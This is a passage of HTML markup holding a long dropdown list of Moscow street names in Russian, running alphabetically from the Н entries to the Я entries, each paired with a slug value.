							<option value="улица-николая-химушина">Улица Николая Химушина </option>
							<option value="улица-николоямская">Улица Николоямская </option>
							<option value="николоямский-переулок">Николоямский переулок</option>
							<option value="улица-никольская">Улица Никольская </option>
							<option value="улица-никулинская">Улица Никулинская </option>
							<option value="улица-новаторов">Улица Новаторов </option>
							<option value="улица-новая-басманная">Улица Новая Басманная </option>
							<option value="улица-новая-башиловка">Улица Новая Башиловка </option>
							<option value="улица-новая-дорога">Улица Новая Дорога </option>
							<option value="улица-новая">Улица Новая </option>
							<option value="улица-новгородская">Улица Новгородская </option>
							<option value="новикова-прибоя-набережная">Новикова - Прибоя набережная</option>
							<option value="улица-новинки">Улица Новинки </option>
							<option value="новинский-бульвар">Новинский бульвар</option>
							<option value="улица-новоалексеевская">Улица Новоалексеевская </option>
							<option value="улица-новогиреевская">Улица Новогиреевская </option>
							<option value="улица-новогорская">Улица Новогорская </option>
							<option value="новодевичий-проезд">Новодевичий проезд</option>
							<option value="улица-новозаводская">Улица Новозаводская </option>
							<option value="улица-новокосинская">Улица Новокосинская </option>
							<option value="улица-новокузнецкая">Улица Новокузнецкая </option>
							<option value="новокуркинское-шоссе">Новокуркинское шоссе</option>
							<option value="улица-новолесная">Улица Новолесная </option>
							<option value="улица-новолучанская">Улица Новолучанская </option>
							<option value="улица-новомарьинская">Улица Новомарьинская </option>
							<option value="улица-новоорловская">Улица Новоорловская </option>
							<option value="улица-новоостаповская">Улица Новоостаповская </option>
							<option value="улица-новопеределкинская">Улица Новопеределкинская </option>
							<option value="улица-новопесчаная">Улица Новопесчаная </option>
							<option value="улица-новопетровская">Улица Новопетровская </option>
							<option value="улица-новопоселковая">Улица Новопоселковая </option>
							<option value="улица-новорогожская">Улица Новорогожская </option>
							<option value="улица-новороссийская">Улица Новороссийская </option>
							<option value="улица-новорязанская">Улица Новорязанская </option>
							<option value="улица-новосибирская">Улица Новосибирская </option>
							<option value="улица-новослободская">Улица Новослободская </option>
							<option value="новоспасский-переулок">Новоспасский переулок</option>
							<option value="улица-новосущевская">Улица Новосущевская </option>
							<option value="новотушинский-проезд">Новотушинский проезд</option>
							<option value="новохорошевский-проезд">Новохорошевский проезд</option>
							<option value="улица-новохохловская">Улица Новохохловская </option>
							<option value="улица-новочеремушкинская">Улица Новочеремушкинская </option>
							<option value="новочеркасский-бульвар">Новочеркасский бульвар</option>
							<option value="улица-новощукинская">Улица Новощукинская </option>
							<option value="новоясеневский-проспект">Новоясеневский проспект</option>
							<option value="улица-новый-арбат">Улица Новый Арбат </option>
							<option value="улица-норильская">Улица Норильская </option>
							<option value="носовихинское-шоссе">Носовихинское шоссе</option>
							<option value="обводное-шоссе">Обводное шоссе</option>
							<option value="оболенский-переулок">Оболенский переулок</option>
							<option value="улица-оборонная">Улица Оборонная </option>
							<option value="улица-образцова">Улица Образцова </option>
							<option value="улица-обручева">Улица Обручева </option>
							<option value="овчинниковская-набережная">Овчинниковская набережная</option>
							<option value="огородный-проезд">Огородный проезд</option>
							<option value="улица-одесская">Улица Одесская </option>
							<option value="одоевского-проезд">Одоевского проезд</option>
							<option value="озерковская-набережная">Озерковская набережная</option>
							<option value="улица-озерная">Улица Озерная </option>
							<option value="улица-окружная">Улица Окружная </option>
							<option value="окружной-проезд">Окружной проезд</option>
							<option value="улица-окская">Улица Окская </option>
							<option value="улица-октябрьская">Улица Октябрьская </option>
							<option value="октябрьский-переулок">Октябрьский переулок</option>
							<option value="октябрьский-проспект">Октябрьский проспект</option>
							<option value="улица-октября">Улица Октября </option>
							<option value="улица-олеко-дундича">Улица Олеко Дундича </option>
							<option value="улица-олений-вал">Улица Олений Вал </option>
							<option value="улица-олимпийская-деревня">Улица Олимпийская Деревня </option>
							<option value="олимпийский-проспект">Олимпийский проспект</option>
							<option value="олимпийской-деревни-проезд">Олимпийской Деревни проезд</option>
							<option value="улица-олонецкая">Улица Олонецкая </option>
							<option value="олонецкий-проезд">Олонецкий проезд</option>
							<option value="ольминского-проезд">Ольминского проезд</option>
							<option value="улица-ольховская">Улица Ольховская </option>
							<option value="улица-онежская">Улица Онежская </option>
							<option value="улица-орджоникидзе">Улица Орджоникидзе </option>
							<option value="улица-оренбургская">Улица Оренбургская </option>
							<option value="орехово-зуевский-проезд">Орехово - Зуевский проезд</option>
							<option value="ореховый-бульвар">Ореховый бульвар</option>
							<option value="ореховый-проезд">Ореховый проезд</option>
							<option value="орликов-переулок">Орликов переулок</option>
							<option value="орлово-давыдовский-переулок">Орлово - Давыдовский переулок</option>
							<option value="оружейный-переулок">Оружейный переулок</option>
							<option value="улица-оршанская">Улица Оршанская </option>
							<option value="осенний-бульвар">Осенний бульвар</option>
							<option value="улица-осенняя">Улица Осенняя </option>
							<option value="улица-осташковская">Улица Осташковская </option>
							<option value="осташковский-проезд">Осташковский проезд</option>
							<option value="улица-остоженка">Улица Остоженка </option>
							<option value="улица-островитянова">Улица Островитянова </option>
							<option value="улица-островная">Улица Островная </option>
							<option value="улица-острякова">Улица Острякова </option>
							<option value="открытое-шоссе">Открытое шоссе</option>
							<option value="улица-отрадная">Улица Отрадная </option>
							<option value="отрадный-проезд">Отрадный проезд</option>
							<option value="улица-очаковская">Улица Очаковская </option>
							<option value="очаковское-шоссе">Очаковское шоссе</option>
							<option value="улица-павла-андреева">Улица Павла Андреева </option>
							<option value="улица-павла-корчагина">Улица Павла Корчагина </option>
							<option value="павшинский-бульвар">Павшинский бульвар</option>
							<option value="улица-палехская">Улица Палехская </option>
							<option value="улица-панферова">Улица Панферова </option>
							<option value="улица-панфилова">Улица Панфилова </option>
							<option value="улица-паперника">Улица Паперника </option>
							<option value="улица-парковая">Улица Парковая </option>
							<option value="улица-паромная">Улица Паромная </option>
							<option value="улица-партизанская">Улица Партизанская </option>
							<option value="улица-паршина">Улица Паршина </option>
							<option value="улица-паустовского">Улица Паустовского </option>
							<option value="улица-педагогическая">Улица Педагогическая </option>
							<option value="улица-пенягинская">Улица Пенягинская </option>
							<option value="улица-первомайская">Улица Первомайская </option>
							<option value="переведеновский-переулок">Переведеновский переулок</option>
							<option value="улица-перекопская">Улица Перекопская </option>
							<option value="улица-перерва">Улица Перерва </option>
							<option value="перервинский-бульвар">Перервинский бульвар</option>
							<option value="пересветов-переулок">Пересветов переулок</option>
							<option value="улица-перовская">Улица Перовская </option>
							<option value="перовское-шоссе">Перовское шоссе</option>
							<option value="улица-пестеля">Улица Пестеля </option>
							<option value="улица-песчаная">Улица Песчаная </option>
							<option value="песчаный-переулок">Песчаный переулок</option>
							<option value="улица-петра-романова">Улица Петра Романова </option>
							<option value="улица-петровка">Улица Петровка </option>
							<option value="улица-петровские-линии">Улица Петровские Линии </option>
							<option value="петровско-разумовская-аллея">Петровско - Разумовская аллея</option>
							<option value="петровско-разумовский-проезд">Петровско - Разумовский проезд</option>
							<option value="улица-петрозаводская">Улица Петрозаводская </option>
							<option value="улица-печорская">Улица Печорская </option>
							<option value="улица-пивченкова">Улица Пивченкова </option>
							<option value="улица-пионерская">Улица Пионерская </option>
							<option value="улица-писцовая">Улица Писцовая </option>
							<option value="плавский-проезд">Плавский проезд</option>
							<option value="улица-планерная">Улица Планерная </option>
							<option value="улица-планетная">Улица Планетная </option>
							<option value="плетешковский-переулок">Плетешковский переулок</option>
							<option value="улица-плеханова">Улица Плеханова </option>
							<option value="улица-плещеева">Улица Плещеева </option>
							<option value="плотников-переулок">Плотников переулок</option>
							<option value="улица-плющева">Улица Плющева </option>
							<option value="улица-плющиха">Улица Плющиха </option>
							<option value="победы-площадь">Победы площадь</option>
							<option value="улица-победы">Улица Победы </option>
							<option value="улица-поварская">Улица Поварская </option>
							<option value="погонный-проезд">Погонный проезд</option>
							<option value="погорельский-переулок">Погорельский переулок</option>
							<option value="улица-подвойского">Улица Подвойского </option>
							<option value="подмосковный-бульвар">Подмосковный бульвар</option>
							<option value="улица-подольская">Улица Подольская </option>
							<option value="улица-подольских-курсантов">Улица Подольских Курсантов </option>
							<option value="подсосенский-переулок">Подсосенский переулок</option>
							<option value="улица-подъемная">Улица Подъемная </option>
							<option value="улица-поклонная">Улица Поклонная </option>
							<option value="улица-покровка">Улица Покровка </option>
							<option value="покровский-бульвар">Покровский бульвар</option>
							<option value="улица-покрышкина">Улица Покрышкина </option>
							<option value="улица-полбина">Улица Полбина </option>
							<option value="улица-поликарпова">Улица Поликарпова </option>
							<option value="улица-полины-осипенко">Улица Полины Осипенко </option>
							<option value="улица-полковая">Улица Полковая </option>
							<option value="улица-полоцкая">Улица Полоцкая </option>
							<option value="улица-полтавская">Улица Полтавская </option>
							<option value="улица-поляны">Улица Поляны </option>
							<option value="улица-полярная">Улица Полярная </option>
							<option value="попов-проезд">Попов проезд</option>
							<option value="улица-поречная">Улица Поречная </option>
							<option value="последний-переулок">Последний переулок</option>
							<option value="походный-проезд">Походный проезд</option>
							<option value="улица-правды">Улица Правды </option>
							<option value="преображенская-площадь">Преображенская площадь</option>
							<option value="улица-преображенская">Улица Преображенская </option>
							<option value="улица-преображенский-вал">Улица Преображенский Вал </option>
							<option value="пресненская-набережная">Пресненская набережная</option>
							<option value="улица-пресненский-вал">Улица Пресненский Вал </option>
							<option value="улица-пречистенка">Улица Пречистенка </option>
							<option value="улица-пржевальского">Улица Пржевальского </option>
							<option value="прибрежный-проезд">Прибрежный проезд</option>
							<option value="улица-привольная">Улица Привольная </option>
							<option value="улица-приорова">Улица Приорова </option>
							<option value="улица-пришвина">Улица Пришвина </option>
							<option value="проезд-завода-серп-и-молот-проезд">Проезд завода серп и молот проезд</option>
							<option value="улица-производственная">Улица Производственная </option>
							<option value="улица-пролетарская">Улица Пролетарская </option>
							<option value="пролетарский-проспект">Пролетарский проспект</option>
							<option value="промышленный-проезд">Промышленный проезд</option>
							<option value="улица-пронская">Улица Пронская </option>
							<option value="улица-просторная">Улица Просторная </option>
							<option value="протопоповский-переулок">Протопоповский переулок</option>
							<option value="проточный-переулок">Проточный переулок</option>
							<option value="улица-профсоюзная">Улица Профсоюзная </option>
							<option value="улица-проходчиков">Улица Проходчиков </option>
							<option value="улица-псковская">Улица Псковская </option>
							<option value="улица-пудовкина">Улица Пудовкина </option>
							<option value="улица-пулковская">Улица Пулковская </option>
							<option value="путевой-проезд">Путевой проезд</option>
							<option value="путилковское-шоссе">Путилковское шоссе</option>
							<option value="улица-пушкина">Улица Пушкина </option>
							<option value="улица-пырьева">Улица Пырьева </option>
							<option value="улица-пятницкая">Улица Пятницкая </option>
							<option value="пятницкое-шоссе">Пятницкое шоссе</option>
							<option value="улица-рабочая">Улица Рабочая </option>
							<option value="улица-радужная">Улица Радужная </option>
							<option value="ракетный-бульвар">Ракетный бульвар</option>
							<option value="улица-раменки">Улица Раменки </option>
							<option value="улица-расковой">Улица Расковой </option>
							<option value="улица-расплетина">Улица Расплетина </option>
							<option value="улица-ратная">Улица Ратная </option>
							<option value="улица-ращупкина">Улица Ращупкина </option>
							<option value="резервный-проезд">Резервный проезд</option>
							<option value="улица-ремизова">Улица Ремизова </option>
							<option value="улица-реутовская">Улица Реутовская </option>
							<option value="улица-речников">Улица Речников </option>
							<option value="рижский-проезд">Рижский проезд</option>
							<option value="улица-римского-корсакова">Улица Римского - Корсакова </option>
							<option value="улица-рогова">Улица Рогова </option>
							<option value="улица-рогожский-вал">Улица Рогожский Вал </option>
							<option value="улица-рогожский-поселок">Улица Рогожский Поселок </option>
							<option value="улица-родионовская">Улица Родионовская </option>
							<option value="улица-родниковая">Улица Родниковая </option>
							<option value="улица-рождественка">Улица Рождественка </option>
							<option value="рождественский-бульвар">Рождественский бульвар</option>
							<option value="улица-рокотова">Улица Рокотова </option>
							<option value="улица-россошанская">Улица Россошанская </option>
							<option value="россошанский-проезд">Россошанский проезд</option>
							<option value="ростовская-набережная">Ростовская набережная</option>
							<option value="улица-ротерта">Улица Ротерта </option>
							<option value="улица-рочдельская">Улица Рочдельская </option>
							<option value="рублево-успенское-шоссе">Рублево - Успенское шоссе</option>
							<option value="рублевское-шоссе">Рублевское шоссе</option>
							<option value="рубцовская-набережная">Рубцовская набережная</option>
							<option value="улица-рудневка">Улица Рудневка </option>
							<option value="ружейный-переулок">Ружейный переулок</option>
							<option value="руновский-переулок">Руновский переулок</option>
							<option value="улица-русаковская">Улица Русаковская </option>
							<option value="русанова-проезд">Русанова проезд</option>
							<option value="улица-руставели">Улица Руставели </option>
							<option value="улица-рябиновая">Улица Рябиновая </option>
							<option value="рязанский-проезд">Рязанский проезд</option>
							<option value="рязанский-проспект">Рязанский проспект</option>
							<option value="саввинская-набережная">Саввинская набережная</option>
							<option value="улица-садовая-каретная">Улица Садовая - Каретная </option>
							<option value="улица-садовая-кудринская">Улица Садовая - Кудринская </option>
							<option value="улица-садовая-самотечная">Улица Садовая - Самотечная </option>
							<option value="улица-садовая-спасская">Улица Садовая - Спасская </option>
							<option value="улица-садовая-триумфальная">Улица Садовая - Триумфальная </option>
							<option value="улица-садовая-черногрязская">Улица Садовая - Черногрязская </option>
							<option value="улица-садовая">Улица Садовая </option>
							<option value="улица-садовники">Улица Садовники </option>
							<option value="улица-садовническая">Улица Садовническая </option>
							<option value="улица-сайкина">Улица Сайкина </option>
							<option value="улица-салтыковская">Улица Салтыковская </option>
							<option value="самаркандский-бульвар">Самаркандский бульвар</option>
							<option value="улица-самокатная">Улица Самокатная </option>
							<option value="улица-саморы-машела">Улица Саморы Машела </option>
							<option value="улица-самотечная">Улица Самотечная </option>
							<option value="улица-санникова">Улица Санникова </option>
							<option value="саперный-проезд">Саперный проезд</option>
							<option value="улица-саранская">Улица Саранская </option>
							<option value="улица-саратовская">Улица Саратовская </option>
							<option value="улица-сахалинская">Улица Сахалинская </option>
							<option value="улица-саянская">Улица Саянская </option>
							<option value="светлогорский-проезд">Светлогорский проезд</option>
							<option value="свободный-проспект">Свободный проспект</option>
							<option value="улица-свободы">Улица Свободы </option>
							<option value="улица-святоозерская">Улица Святоозерская </option>
							<option value="улица-севанская">Улица Севанская </option>
							<option value="севастопольский-проспект">Севастопольский проспект</option>
							<option value="северное-чертаново">Северное Чертаново</option>
							<option value="северный-бульвар">Северный бульвар</option>
							<option value="улица-северодвинская">Улица Северодвинская </option>
							<option value="улица-седова">Улица Седова </option>
							<option value="улица-селезневская">Улица Селезневская </option>
							<option value="улица-селигерская">Улица Селигерская </option>
							<option value="улица-сельско-хозяйственная">Улица Сельско - хозяйственная </option>
							<option value="улица-сельскохозяйственная">Улица Сельскохозяйственная </option>
							<option value="семеновская-набережная">Семеновская набережная</option>
							<option value="улица-семеновский-вал">Улица Семеновский Вал </option>
							<option value="улица-серафимовича">Улица Серафимовича </option>
							<option value="улица-сергея-макеева">Улица Сергея Макеева </option>
							<option value="улица-сергея-эйзенштейна">Улица Сергея Эйзенштейна </option>
							<option value="улица-сергия-радонежского">Улица Сергия Радонежского </option>
							<option value="серебрякова-проезд">Серебрякова проезд</option>
							<option value="улица-серпуховский-вал">Улица Серпуховский Вал </option>
							<option value="улица-сеславинская">Улица Сеславинская </option>
							<option value="улица-сивашская">Улица Сивашская </option>
							<option value="сивцев-вражек-переулок">Сивцев Вражек переулок</option>
							<option value="сигнальный-проезд">Сигнальный проезд</option>
							<option value="улица-симоновский-вал">Улица Симоновский Вал </option>
							<option value="симферопольский-бульвар">Симферопольский бульвар</option>
							<option value="симферопольский-проезд">Симферопольский проезд</option>
							<option value="сиреневый-бульвар">Сиреневый бульвар</option>
							<option value="улица-скаковая">Улица Скаковая </option>
							<option value="скатертный-переулок">Скатертный переулок</option>
							<option value="улица-скобелевская">Улица Скобелевская </option>
							<option value="сколковское-шоссе">Сколковское шоссе</option>
							<option value="улица-скульптора-мухиной">Улица Скульптора Мухиной </option>
							<option value="славянский-бульвар">Славянский бульвар</option>
							<option value="улица-смирновская">Улица Смирновская </option>
							<option value="смоленская-сенная-площадь">Смоленская - Сенная площадь</option>
							<option value="смоленская-набережная">Смоленская набережная</option>
							<option value="смоленская-площадь">Смоленская площадь</option>
							<option value="улица-смоленская">Улица Смоленская </option>
							<option value="смоленский-бульвар">Смоленский бульвар</option>
							<option value="улица-смольная">Улица Смольная </option>
							<option value="улица-снайперская">Улица Снайперская </option>
							<option value="улица-снежная">Улица Снежная </option>
							<option value="улица-советская">Улица Советская </option>
							<option value="улица-советской-армии">Улица Советской Армии </option>
							<option value="улица-совхозная">Улица Совхозная </option>
							<option value="улица-соколово-мещерская">Улица Соколово-Мещерская </option>
							<option value="сокольническая-площадь">Сокольническая площадь</option>
							<option value="улица-сокольнический-вал">Улица Сокольнический Вал </option>
							<option value="улица-солдатская">Улица Солдатская </option>
							<option value="улица-солнечная">Улица Солнечная </option>
							<option value="улица-солнечногорская">Улица Солнечногорская </option>
							<option value="солнцевский-проспект">Солнцевский проспект</option>
							<option value="улица-соловьиная-роща">Улица Соловьиная Роща </option>
							<option value="соловьиный-проезд">Соловьиный проезд</option>
							<option value="соломенной-сторожки-проезд">Соломенной Сторожки проезд</option>
							<option value="улица-солянка">Улица Солянка </option>
							<option value="улица-сормовская">Улица Сормовская </option>
							<option value="улица-софьи-ковалевской">Улица Софьи Ковалевской </option>
							<option value="союзный-проспект">Союзный проспект</option>
							<option value="спартаковская-площадь">Спартаковская площадь</option>
							<option value="улица-спартаковская">Улица Спартаковская </option>
							<option value="улица-спиридоновка">Улица Спиридоновка </option>
							<option value="спиридоньевский-переулок">Спиридоньевский переулок</option>
							<option value="улица-спортивная">Улица Спортивная </option>
							<option value="улица-средняя-калитниковская">Улица Средняя Калитниковская </option>
							<option value="улица-средняя-первомайская">Улица Средняя Первомайская </option>
							<option value="улица-сретенка">Улица Сретенка </option>
							<option value="улица-ставропольская">Улица Ставропольская </option>
							<option value="улица-сталеваров">Улица Сталеваров </option>
							<option value="улица-стандартная">Улица Стандартная </option>
							<option value="улица-старая-басманная">Улица Старая Басманная </option>
							<option value="улица-староалексеевская">Улица Староалексеевская </option>
							<option value="улица-старобитцевская">Улица Старобитцевская </option>
							<option value="староватутинский-проезд">Староватутинский проезд</option>
							<option value="улица-староволынская">Улица Староволынская </option>
							<option value="улица-старокачаловская">Улица Старокачаловская </option>
							<option value="старокаширское-шоссе">Старокаширское шоссе</option>
							<option value="староконюшенный-переулок">Староконюшенный переулок</option>
							<option value="старомарьинское-шоссе">Старомарьинское шоссе</option>
							<option value="старопетровский-проезд">Старопетровский проезд</option>
							<option value="старопименовский-переулок">Старопименовский переулок</option>
							<option value="улица-старослободская">Улица Старослободская </option>
							<option value="улица-стартовая">Улица Стартовая </option>
							<option value="улица-старый-гай">Улица Старый Гай </option>
							<option value="улица-стасовой">Улица Стасовой </option>
							<option value="улица-столетова">Улица Столетова </option>
							<option value="столярный-переулок">Столярный переулок</option>
							<option value="улица-сторожевая">Улица Сторожевая </option>
							<option value="страстной-бульвар">Страстной бульвар</option>
							<option value="стратонавтов-проезд">Стратонавтов проезд</option>
							<option value="улица-стрелецкая">Улица Стрелецкая </option>
							<option value="стрельбищенский-переулок">Стрельбищенский переулок</option>
							<option value="стремянный-переулок">Стремянный переулок</option>
							<option value="строгинский-бульвар">Строгинский бульвар</option>
							<option value="улица-строителей">Улица Строителей </option>
							<option value="улица-стройковская">Улица Стройковская </option>
							<option value="улица-стромынка">Улица Стромынка </option>
							<option value="стромынский-переулок">Стромынский переулок</option>
							<option value="улица-студенческая">Улица Студенческая </option>
							<option value="студеный-проезд">Студеный проезд</option>
							<option value="суворовская-площадь">Суворовская площадь</option>
							<option value="улица-суворовская">Улица Суворовская </option>
							<option value="улица-судакова">Улица Судакова </option>
							<option value="улица-судостроительная">Улица Судостроительная </option>
							<option value="улица-суздальская">Улица Суздальская </option>
							<option value="улица-сумская">Улица Сумская </option>
							<option value="сумской-проезд">Сумской проезд</option>
							<option value="улица-сухонская">Улица Сухонская </option>
							<option value="улица-сущевская">Улица Сущевская </option>
							<option value="улица-сущевский-вал">Улица Сущевский Вал </option>
							<option value="улица-сходненская">Улица Сходненская </option>
							<option value="улица-таганрогская">Улица Таганрогская </option>
							<option value="улица-таганская">Улица Таганская </option>
							<option value="улица-тайнинская">Улица Тайнинская </option>
							<option value="улица-талалихина">Улица Талалихина </option>
							<option value="улица-талдомская">Улица Талдомская </option>
							<option value="улица-таллинская">Улица Таллинская </option>
							<option value="улица-таманская">Улица Таманская </option>
							<option value="улица-тамбовская">Улица Тамбовская </option>
							<option value="таможенный-проезд">Таможенный проезд</option>
							<option value="танковый-проезд">Танковый проезд</option>
							<option value="тараса-шевченко-набережная">Тараса Шевченко набережная</option>
							<option value="улица-тарусская">Улица Тарусская </option>
							<option value="улица-тарутинская">Улица Тарутинская </option>
							<option value="улица-тарханская">Улица Тарханская </option>
							<option value="улица-татарская">Улица Татарская </option>
							<option value="улица-татьяны-макаровой">Улица Татьяны Макаровой </option>
							<option value="улица-ташкентская">Улица Ташкентская </option>
							<option value="ташкентский-переулок">Ташкентский переулок</option>
							<option value="улица-твардовского">Улица Твардовского </option>
							<option value="улица-тверская">Улица Тверская </option>
							<option value="тверской-бульвар">Тверской бульвар</option>
							<option value="театральный-проезд">Театральный проезд</option>
							<option value="тенистый-проезд">Тенистый проезд</option>
							<option value="тепличный-переулок">Тепличный переулок</option>
							<option value="улица-теплый-стан">Улица Теплый Стан </option>
							<option value="улица-тимирязевская">Улица Тимирязевская </option>
							<option value="улица-тимура-фрунзе">Улица Тимура Фрунзе </option>
							<option value="улица-тихая">Улица Тихая </option>
							<option value="улица-тихвинская">Улица Тихвинская </option>
							<option value="тихвинский-переулок">Тихвинский переулок</option>
							<option value="улица-тихомирова">Улица Тихомирова </option>
							<option value="тихорецкий-бульвар">Тихорецкий бульвар</option>
							<option value="улица-ткацкая">Улица Ткацкая </option>
							<option value="товарищеский-переулок">Товарищеский переулок</option>
							<option value="токмаков-переулок">Токмаков переулок</option>
							<option value="улица-толбухина">Улица Толбухина </option>
							<option value="улица-трехгорный-вал">Улица Трехгорный Вал </option>
							<option value="трехпрудный-переулок">Трехпрудный переулок</option>
							<option value="улица-трифоновская">Улица Трифоновская </option>
							<option value="улица-троицкая">Улица Троицкая </option>
							<option value="улица-трофимова">Улица Трофимова </option>
							<option value="улица-трубная">Улица Трубная </option>
							<option value="трубниковский-переулок">Трубниковский переулок</option>
							<option value="улица-туристская">Улица Туристская </option>
							<option value="улица-тучковская">Улица Тучковская </option>
							<option value="улица-тушинская">Улица Тушинская </option>
							<option value="уваровский-переулок">Уваровский переулок</option>
							<option value="улица-угличская">Улица Угличская </option>
							<option value="угловой-переулок">Угловой переулок</option>
							<option value="улица-угрешская">Улица Угрешская </option>
							<option value="улица-удальцова">Улица Удальцова </option>
							<option value="украинский-бульвар">Украинский бульвар</option>
							<option value="уланский-переулок">Уланский переулок</option>
							<option value="улица-улофа-пальме">Улица Улофа Пальме </option>
							<option value="университетский-проспект">Университетский проспект</option>
							<option value="улица-уральская">Улица Уральская </option>
							<option value="улица-усачева">Улица Усачева </option>
							<option value="улица-усиевича">Улица Усиевича </option>
							<option value="улица-успенская">Улица Успенская </option>
							<option value="улица-уссурийская">Улица Уссурийская </option>
							<option value="улица-утренняя">Улица Утренняя </option>
							<option value="улица-ухтомская">Улица Ухтомская </option>
							<option value="улица-учинская">Улица Учинская </option>
							<option value="улица-фабрициуса">Улица Фабрициуса </option>
							<option value="улица-фадеева">Улица Фадеева </option>
							<option value="факультетский-переулок">Факультетский переулок</option>
							<option value="федеративный-проспект">Федеративный проспект</option>
							<option value="улица-федора-полетаева">Улица Федора Полетаева </option>
							<option value="улица-федоскинская">Улица Федоскинская </option>
							<option value="улица-феодосийская">Улица Феодосийская </option>
							<option value="улица-ферганская">Улица Ферганская </option>
							<option value="ферганский-проезд">Ферганский проезд</option>
							<option value="улица-ферсмана">Улица Ферсмана </option>
							<option value="улица-фестивальная">Улица Фестивальная </option>
							<option value="филевский-бульвар">Филевский бульвар</option>
							<option value="улица-флотская">Улица Флотская </option>
							<option value="улица-фомичевой">Улица Фомичевой </option>
							<option value="улица-фонвизина">Улица Фонвизина </option>
							<option value="улица-фортунатовская">Улица Фортунатовская </option>
							<option value="улица-фотиевой">Улица Фотиевой </option>
							<option value="фрезер-шоссе">Фрезер шоссе</option>
							<option value="улица-фридриха-энгельса">Улица Фридриха Энгельса </option>
							<option value="улица-фруктовая">Улица Фруктовая </option>
							<option value="фрунзенская-набережная">Фрунзенская набережная</option>
							<option value="улица-фрязевская">Улица Фрязевская </option>
							<option value="фурманный-переулок">Фурманный переулок</option>
							<option value="улица-хабаровская">Улица Хабаровская </option>
							<option value="улица-хавская">Улица Хавская </option>
							<option value="улица-халтуринская">Улица Халтуринская </option>
							<option value="улица-хамовнический-вал">Улица Хамовнический Вал </option>
							<option value="улица-харьковская">Улица Харьковская </option>
							<option value="харьковский-проезд">Харьковский проезд</option>
							<option value="улица-хачатуряна">Улица Хачатуряна </option>
							<option value="хвалынский-бульвар">Хвалынский бульвар</option>
							<option value="улица-херсонская">Улица Херсонская </option>
							<option value="химкинский-бульвар">Химкинский бульвар</option>
							<option value="улица-хлобыстова">Улица Хлобыстова </option>
							<option value="улица-хованская">Улица Хованская </option>
							<option value="улица-ходынская">Улица Ходынская </option>
							<option value="ходынский-бульвар">Ходынский бульвар</option>
							<option value="улица-холмогорская">Улица Холмогорская </option>
							<option value="хорошевское-шоссе">Хорошевское шоссе</option>
							<option value="хохловский-переулок">Хохловский переулок</option>
							<option value="улица-хромова">Улица Хромова </option>
							<option value="улица-цандера">Улица Цандера </option>
							<option value="цветной-бульвар">Цветной бульвар</option>
							<option value="улица-цимлянская">Улица Цимлянская </option>
							<option value="улица-циолковского">Улица Циолковского </option>
							<option value="улица-цюрупы">Улица Цюрупы </option>
							<option value="чапаевский-переулок">Чапаевский переулок</option>
							<option value="улица-чаплыгина">Улица Чаплыгина </option>
							<option value="улица-часовая">Улица Часовая </option>
							<option value="улица-чаянова">Улица Чаянова </option>
							<option value="челобитьевское-шоссе">Челобитьевское шоссе</option>
							<option value="улица-челюскинская">Улица Челюскинская </option>
							<option value="улица-челябинская">Улица Челябинская </option>
							<option value="черепановых-проезд">Черепановых проезд</option>
							<option value="улица-череповецкая">Улица Череповецкая </option>
							<option value="черницынский-проезд">Черницынский проезд</option>
							<option value="черноморский-бульвар">Черноморский бульвар</option>
							<option value="улица-черняховского">Улица Черняховского </option>
							<option value="черского-проезд">Черского проезд</option>
							<option value="улица-чертановская">Улица Чертановская </option>
							<option value="чечерский-проезд">Чечерский проезд</option>
							<option value="улица-чечулина">Улица Чечулина </option>
							<option value="улица-чистова">Улица Чистова </option>
							<option value="чистопрудный-бульвар">Чистопрудный бульвар</option>
							<option value="улица-чичерина">Улица Чичерина </option>
							<option value="улица-чоботовская">Улица Чоботовская </option>
							<option value="чонгарский-бульвар">Чонгарский бульвар</option>
							<option value="улица-чугунные-ворота">Улица Чугунные Ворота </option>
							<option value="чукотский-проезд">Чукотский проезд</option>
							<option value="улица-чусовская">Улица Чусовская </option>
							<option value="улица-шаболовка">Улица Шаболовка </option>
							<option value="улица-шарикоподшипниковская">Улица Шарикоподшипниковская </option>
							<option value="улица-шверника">Улица Шверника </option>
							<option value="шебашевский-проезд">Шебашевский проезд</option>
							<option value="шелепихинская-набережная">Шелепихинская набережная</option>
							<option value="шелепихинское-шоссе">Шелепихинское шоссе</option>
							<option value="шенкурский-проезд">Шенкурский проезд</option>
							<option value="улица-шепелюгинская">Улица Шепелюгинская </option>
							<option value="улица-шереметьевская">Улица Шереметьевская </option>
							<option value="улица-шипиловская">Улица Шипиловская </option>
							<option value="шипиловский-проезд">Шипиловский проезд</option>
							<option value="улица-широкая">Улица Широкая </option>
							<option value="улица-школьная">Улица Школьная </option>
							<option value="улица-шкулева">Улица Шкулева </option>
							<option value="шлюзовая-набережная">Шлюзовая набережная</option>
							<option value="шмитовский-проезд">Шмитовский проезд</option>
							<option value="шокальского-проезд">Шокальского проезд</option>
							<option value="улица-шолохова">Улица Шолохова </option>
							<option value="улица-шоссейная">Улица Шоссейная </option>
							<option value="улица-штурвальная">Улица Штурвальная </option>
							<option value="улица-шумилова">Улица Шумилова </option>
							<option value="улица-шумкина">Улица Шумкина </option>
							<option value="улица-шухова">Улица Шухова </option>
							<option value="улица-шушенская">Улица Шушенская </option>
							<option value="щелковский-проезд">Щелковский проезд</option>
							<option value="щелковское-шоссе">Щелковское шоссе</option>
							<option value="улица-щепкина">Улица Щепкина </option>
							<option value="улица-щербаковская">Улица Щербаковская </option>
							<option value="улица-щипок">Улица Щипок </option>
							<option value="улица-щорса">Улица Щорса </option>
							<option value="улица-щукинская">Улица Щукинская </option>
							<option value="улица-элеваторная">Улица Элеваторная </option>
							<option value="улица-электродная">Улица Электродная </option>
							<option value="улица-электрозаводская">Улица Электрозаводская  </option>
							<option value="электролитный-проезд">Электролитный проезд</option>
							<option value="улица-энергетическая">Улица Энергетическая </option>
							<option value="энтузиастов-шоссе">Энтузиастов шоссе</option>
							<option value="улица-юбилейная">Улица Юбилейная </option>
							<option value="юбилейный-проспект">Юбилейный проспект</option>
							<option value="улица-южная">Улица Южная </option>
							<option value="улица-южнобутовская">Улица Южнобутовская </option>
							<option value="улица-южнопортовая">Улица Южнопортовая </option>
							<option value="улица-юннатов">Улица Юннатов </option>
							<option value="улица-юных-ленинцев">Улица Юных Ленинцев </option>
							<option value="юрловский-проезд">Юрловский проезд</option>
							<option value="юрьевский-переулок">Юрьевский переулок</option>
							<option value="улица-яблочкова">Улица Яблочкова </option>
							<option value="улица-ягодная">Улица Ягодная </option>
							<option value="языковский-переулок">Языковский переулок</option>
							<option value="улица-якорная">Улица Якорная </option>
							<option value="якушкина-проезд">Якушкина проезд</option>
							<option value="улица-ялтинская">Улица Ялтинская </option>
